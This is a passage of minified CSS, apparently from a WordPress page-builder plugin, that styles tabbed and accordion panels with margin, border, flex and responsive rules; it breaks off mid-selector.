.vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:3px}.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:3px}.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:3px}.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:3px}.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:3px}.wpb-js-composer .vc_tta.vc_tta-gap-4 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:4px}.wpb-js-composer .vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:4px}.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:4px}.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:4px}.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:4px}.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:4px}.wpb-js-composer .vc_tta.vc_tta-gap-5 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:5px}.wpb-js-composer .vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:5px}.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:5px}.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:5px}.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:5px}.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:5px}.wpb-js-composer .vc_tta.vc_tta-gap-10 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:10px}.wpb-js-composer .vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:10px}.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:10px}.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:10px}.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:10px}.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:10px}.wpb-js-composer .vc_tta.vc_tta-gap-15 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:15px}.wpb-js-composer .vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:15px}.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:15px}.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:15px}.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:15px}.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:15px}.wpb-js-composer .vc_tta.vc_tta-gap-20 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:20px}.wpb-js-composer .vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:20px}.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:20px}.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:20px}.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:20px}.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:20px}.wpb-js-composer .vc_tta.vc_tta-gap-25 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:25px}.wpb-js-composer .vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:25px}.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:25px}.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:25px}.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:25px}.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:25px}.wpb-js-composer .vc_tta.vc_tta-gap-30 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:30px}.wpb-js-composer .vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:30px}.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:30px}.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:30px}.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:30px}.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:30px}.wpb-js-composer .vc_tta.vc_tta-gap-35 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:35px}.wpb-js-composer .vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:35px}.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:35px}.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:35px}.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:35px}.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:35px}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{overflow:hidden}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before{right:auto;bottom:auto;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;border-right-width:0;border-bottom-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after{left:auto;bottom:auto;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-bottom-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container{overflow:hidden}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before{right:auto;top:auto;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-right-width:0;border-top-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after{left:auto;top:auto;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-left-width:0;border-top-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left{display:-webkit-box;display:-ms-flexbox;display:flex}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-left:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab{display:block}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before{right:auto;bottom:auto;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;border-right-width:0;border-bottom-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after{right:auto;top:auto;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0;border-top-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right{display:-webkit-box;display:-ms-flexbox;display:flex}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-right:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab{display:block}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before{left:auto;bottom:auto;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-bottom-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after{left:auto;top:auto;border-top-right-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0;border-top-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.vc_non_responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-list,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-list{overflow:initial}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a{border-bottom-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before{display:block;height:auto;top:100%;right:100%;border-bottom:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after{display:block;height:auto;top:100%;left:100%;border-bottom:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tabs-container{margin-top:0;margin-bottom:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tabs-container{margin-bottom:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-outline .vc_tta-tabs-container{margin-bottom:-2px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-outline:not(.vc_tta-pageable) .vc_tta-panels{border-top-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab>a{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a{border-top-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a::before{display:block;height:auto;bottom:100%;right:100%;border-top:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a::after{display:block;height:auto;bottom:100%;left:100%;border-top:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:0;margin-bottom:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-modern .vc_tta-tabs-container{margin-top:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-outline .vc_tta-tabs-container{margin-top:-2px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-outline:not(.vc_tta-pageable) .vc_tta-panels{border-bottom-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a{border-right-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::before{display:block;width:auto;left:100%;bottom:100%;border-bottom:0;border-top:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::after{display:block;width:auto;left:100%;top:100%;border-bottom:0;border-top:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tabs-container{margin-left:0;margin-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-modern .vc_tta-tabs-container{margin-right:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tabs-container{margin-right:-2px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-panels{border-left-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panels,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panels{margin-top:0;border-top-left-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a{border-left-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a::before{display:block;width:auto;right:100%;bottom:100%;border-bottom:0;border-top:0;border-left:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a::after{display:block;width:auto;right:100%;top:100%;border-bottom:0;border-top:0;border-left:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:0;margin-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-modern .vc_tta-tabs-container{margin-left:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tabs-container{margin-left:-2px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-panels{border-right-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panels,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panels{margin-top:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer 